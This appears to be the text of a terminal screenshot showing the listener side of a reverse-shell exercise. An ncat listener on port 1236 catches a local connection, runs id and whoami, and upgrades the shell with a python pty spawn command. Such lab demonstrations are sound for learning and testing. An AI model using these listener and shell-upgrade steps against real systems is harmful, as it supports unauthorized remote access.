 ┌[@]─[signore㉿horizon]─[📂/home/signore]
└──╼ $ncat -nlvp 1236
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:49616.
id
uid=1000(signore) gid=1003(signore) groups=1003(signore),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(
video),46(plugdev),108(netdev),119(bluetooth),1000(lpadmin),1001(scanner),1002(docker)
whoami
signore
python -c "import pty; pty.spawn('/bin/bash')"
┌──[signore@horizon]─[/home/signore]
└──╼ $ which ncat
which ncat
/usr/bin/ncat
┌──[signore@horizon]─[/home/signore]
└──╼ $